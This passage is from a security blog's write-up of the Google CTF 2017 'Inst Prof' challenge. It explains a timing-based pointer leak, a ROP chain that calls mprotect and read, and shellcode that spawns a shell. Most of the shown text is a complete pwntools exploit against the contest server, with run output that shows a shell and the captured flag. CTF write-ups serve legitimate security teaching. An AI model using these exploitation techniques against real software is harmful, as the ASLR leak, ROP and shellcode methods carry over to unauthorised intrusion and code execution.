Can the LSB bits also can be leaked reliably using the technique? Yes, read the pointers in two chunks. i.e. instead of reading from rbp-0x28 as below:

<pre class="prettyprint">
gdb-peda$ x/gx $rbp-0x28
0x7fffffffde48: 0x0000555555554b18
</pre>

Read the pointers into halves twice. Out of 8-byte address, 2 MSB bytes are 0x00

<pre class="prettyprint">
gdb-peda$ x/gx $rbp-0x2a
0x7fffffffde46: 0x555555554b180000
gdb-peda$ x/gx $rbp-0x2d
0x7fffffffde43: 0x554b180000000000
</pre>

Since MSB bytes of TSC can be reliable found unlike the LSB bytes, this results in a reliable info leak. Below is the code: 

<pre class="prettyprint">
for _ in range(16):
    payload += asm("xor r12, r12; nop")

# try finding difference in execution time between do_loop to predict rdtsc output

payload += asm("xor r12, r12; nop")
payload += asm("xor r12, r12; nop")
payload += asm("mov r12, [rbp-0x2d]")  # leak 3 lsb bytes, unaligned read

payload += asm("xor r12, r12; nop")
payload += asm("xor r12, r12; nop")
payload += asm("mov r12, [rbp-0x2a]")  # leak 3 msb bytes, unaligned read

print("[+] warming up cache for leaking pointers")
r.send(payload)
r.recv(16 * 8)

# leaking pointers in two chunks to make up for less predictable LSB values of TSC

t1 = u64(r.recv(8))       # leak lsb bytes
t2 = u64(r.recv(8))
diff = t2 - t1
expected_value = t2 + diff
t3 = u64(r.recv(8))
print("[+] leaked TSC value = 0x%x") % (t1)

pointer_lsb = ((expected_value - t3) & 0xffffffffffffffff) >> 40
print("[+] pointer_lsb = 0x%x" % (pointer_lsb))

t1 = u64(r.recv(8))       # leak msb bytes
t2 = u64(r.recv(8))
diff = t2 - t1
expected_value = t2 + diff
t3 = u64(r.recv(8))

pointer_msb = ((expected_value - t3) & 0xffffffffffffffff) >> 40
print("[+] pointer_msb = 0x%x" % (pointer_msb))

# .text:0000000000000B18    rdtsc
pointer = (pointer_msb << 24) | pointer_lsb
print("[+] leaked address = 0x%x" % (pointer))

elf_base = pointer & 0xfffffffffffff000
print("[+] ELF base address = 0x%x" % (elf_base))
</pre>


<b>Gaining RIP control using relative write w.r.t RBP:</b><br /><br />

Once the ELF base address is leaked, a small ROP payload is setup in stack to invoke the read_n function using a series of mov operations:

<pre class="prettyprint">
# payload to return into read_n function

payload  = asm("mov r13, rsp; ret")
payload += asm("mov r14, [r13]")       # .text:0000000000000B18 rdtsc
payload += asm("mov r14b, 0xc3; ret")  # modify LSB to get pop rdi gadget
payload += asm("mov r15, [rbp-0x48]")  # .text:0000000000000AA3 mov[rbx-1],al
payload += asm("mov r15b, 0x80; ret")  # modify LSB to get read_n address
payload += asm("mov [rbp+24], r15")    # return into read_n
payload += asm("mov [rbp+16], r13")    # stack address as argument for read_n
payload += asm("mov [rbp+8], r14")     # overwrite RIP with pop rdi; read_n(stack_address, 0x1000)
r.send(payload)
</pre>

RSI already holds the value 0x1000 due to the program state, hence the call becomes read_n(RSP, 0x1000). The function reads and executes a ROP payload to perform the below operations:

<pre class="prettyprint">
mprotect(elf_base, 0x1000, 7)
read(0, elf_base, 0x100)
jmp elf_base
</pre>

<pre class="prettyprint">
$ python solver.py 
[+] Opening connection to inst-prof.ctfcompetition.com on port 1337: Done
[+] warming up cache for leaking pointers
[+] leaked TSC value = 0x30aba58d51eb8
[+] pointer_lsb = 0x173b18
[+] pointer_msb = 0x55636a
[+] leaked address = 0x55636a173b18
[+] ELF base address = 0x55636a173000
[+] sending ROP payload
[*] Switching to interactive mode
$ id
uid=1337(user) gid=1337(user) groups=1337(user)
$ cat flag.txt
CTF{0v3r_4ND_0v3r_4ND_0v3r_4ND_0v3r}
</pre>

<b>Here is the full exploit:</b>

<pre class="prettyprint">
from pwn import *

host = 'inst-prof.ctfcompetition.com'
port = 1337

context.arch = 'amd64'

if len(sys.argv) == 2: 
    r = process('./inst_prof')
else: 
    r = remote(host, port)
r.recvline()

# warmup the cache for the leaking pointers

payload = ''
for _ in range(16):
    payload += asm("xor r12, r12; nop")

# try finding difference in execution time between do_loop to predict rdtsc output

payload += asm("xor r12, r12; nop")
payload += asm("xor r12, r12; nop")
payload += asm("mov r12, [rbp-0x2d]")  # leak 3 lsb bytes, unaligned read

payload += asm("xor r12, r12; nop")
payload += asm("xor r12, r12; nop")
payload += asm("mov r12, [rbp-0x2a]")  # leak 3 msb bytes, unaligned read

print("[+] warming up cache for leaking pointers")
r.send(payload)
r.recv(16 * 8)

# leaking pointers in two chunks to make up for less predictable LSB values of TSC

t1 = u64(r.recv(8))       # leak lsb bytes
t2 = u64(r.recv(8))
diff = t2 - t1
expected_value = t2 + diff
t3 = u64(r.recv(8))
print("[+] leaked TSC value = 0x%x") % (t1)

pointer_lsb = ((expected_value - t3) & 0xffffffffffffffff) >> 40
print("[+] pointer_lsb = 0x%x" % (pointer_lsb))

t1 = u64(r.recv(8))       # leak msb bytes
t2 = u64(r.recv(8))
diff = t2 - t1
expected_value = t2 + diff
t3 = u64(r.recv(8))

pointer_msb = ((expected_value - t3) & 0xffffffffffffffff) >> 40
print("[+] pointer_msb = 0x%x" % (pointer_msb))

# .text:0000000000000B18    rdtsc
pointer = (pointer_msb << 24) | pointer_lsb
print("[+] leaked address = 0x%x" % (pointer))

elf_base = pointer & 0xfffffffffffff000
print("[+] ELF base address = 0x%x" % (elf_base))

# payload to return into read_n function

payload  = asm("mov r13, rsp; ret")
payload += asm("mov r14, [r13]")       # .text:0000000000000B18 rdtsc
payload += asm("mov r14b, 0xc3; ret")  # pop rdi; ret
payload += asm("mov r15, [rbp-0x48]")  # .text:0000000000000AA3 mov     [rbx-1], al
payload += asm("mov r15b, 0x80; ret")  # read_n address
payload += asm("mov [rbp+24], r15")    # return into read_n
payload += asm("mov [rbp+16], r13")    # stack address
payload += asm("mov [rbp+8], r14")     # overwrite RIP with pop rdi; read_n(stack_address, 0x1000)
r.send(payload) 
r.recv(8 * 8)

# send ROP payload using leaked ELF base address
print("[+] sending ROP payload")

payload  = "A" * 72
payload += p64(elf_base + 0xbba)  # 0x00000bba: pop rbx ; pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret 
payload += p64(0)
payload += p64(1)
payload += p64(elf_base + 0x0202028)  # GOT address of alarm as NOP for call   QWORD PTR [r12+rbx*8]
payload += p64(0x7)                   # rdx 
payload += p64(0x1000)                # rsi
payload += p64(0x4545454545454545)    # rdi
payload += p64(elf_base + 0xba0)      # __libc_csu_init
payload += "F"* 8

payload += p64(0)
payload += p64(1)
payload += p64(elf_base + 0x0202028)  # GOT address of alarm as NOP for call   QWORD PTR [r12+rbx*8]
payload += p64(0x100)                 # rdx, load registers for read
payload += p64(elf_base)              # rsi
payload += p64(0)                     # rdi

# make ELF header RWX
payload += p64(elf_base + 0xbc3)      # pop rdi; ret
payload += p64(elf_base)              # rdi
payload += p64(elf_base + 0x820)      # mprotect(elf_base, 0x1000, 7)

# read into ELF header
payload += p64(elf_base + 0xba0)      # __libc_csu_init
payload += "G" * 56
payload += p64(elf_base + 0x7e0)      # read(0, elf_base, 0x100)

# return to shellcode
payload += p64(elf_base)
payload += p64(0xdeadbeef00000000)

payload += "B" * (4096 - len(payload))
r.send(payload)

sc  = asm(shellcraft.amd64.linux.syscall('SYS_alarm', 0))
sc += asm(shellcraft.amd64.linux.sh())
r.sendline(sc)
r.interactive()
</pre>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn'>
<a href='https://www.blogger.com/profile/01980174423078410529' itemprop='author' rel='author' title='author profile'>
Reno Robert
</a>
</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://www.voidsecurity.in/2017/07/google-ctf-pwnables-inst-prof.html' itemprop='url' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2017-07-02T19:14:00+05:30'>
7:14&#8239;PM
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1190482623'>
<a href='https://www.blogger.com/post-edit.g?blogID=3932878064881956934&postID=8016868086380047032&from=pencil' title='Edit Post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=8016868086380047032&target=email' target='_blank' title='Email This'>
<span class='share-button-link-text'>
Email This
</span>
</a>
<a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=8016868086380047032&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'>
<span class='share-button-link-text'>
BlogThis!
</span>
</a>
<a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=8016868086380047032&target=twitter' target='_blank' title='Share to X'>
<span class='share-button-link-text'>
Share to X
</span>
</a>
<a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=8016868086380047032&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span class='share-button-link-text'>
Share to Facebook
</span>
</a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
No comments
                                      :
                                    </h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3932878064881956934?po=8016868086380047032&hl=en&saa=85391&origin=https://www.voidsecurity.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                                    BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                                  </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                                      </div></div>
                                    
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.voidsecurity.in/2018/08/real-world-ctf-kidvm.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.voidsecurity.in/2016/04/plaid-ctf-2016-fixedpoint.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.voidsecurity.in/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.voidsecurity.in/feeds/8016868086380047032/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                                      (
                                      Atom
                                      )
                                    </a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>
About Me
</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/01980174423078410529'>
<img alt='My Photo' class='profile-img' height='60' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgjbB_2lopZfQ0Y54zNluwcaFSh-pv0BiILYtDBKQHUGudApZopkXz2di9qFMVtWJWRVKXjX0fRgb3wako8bvh_-6kRMPjx-C_48RVdzHYsqXPlbTePCLSRtpTI-wGjA/s1600/*' width='80'/>
</a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/01980174423078410529' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Reno Robert
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/01980174423078410529' rel='author'>
View my complete profile
</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://twitter.com/renorobertr" class="twitter-follow-button" data-show-count="false">Follow @renorobertr</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>
Blog Archive
</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                &#9660;&#160;
              </span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                &#9660;&#160;
              </span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='posts'>
<li>
<a href='https://www.voidsecurity.in/2017/07/google-ctf-pwnables-inst-prof.html'>
Google CTF &#8211; Pwnables - Inst Prof
</a>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Exploitation'>
Exploitation
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Crypto'>
Crypto
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2014'>
2014
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Reverse'>
Reverse
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2015'>
2015
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Exploit%20Exercise'>
Exploit Exercise
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/ROP'>
ROP
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Hackim'>
Hackim
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/CSAW15'>
CSAW15
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Hack%20You%20CTF'>
Hack You CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Cscamp%20CTF%20Quals'>
Cscamp CTF Quals
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2016'>
2016
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Boston%20Key%20Party%20CTF'>
Boston Key Party CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Codegate%20CTF'>
Codegate CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Hack%20You%20Too%20CTF'>
Hack You Too CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Plaid%20CTF'>
Plaid CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/RSA'>
RSA
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Bug'>
Bug
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/EB%20CTF'>
EB CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Volga%20CTF'>
Volga CTF
</a>
</li>
<li>
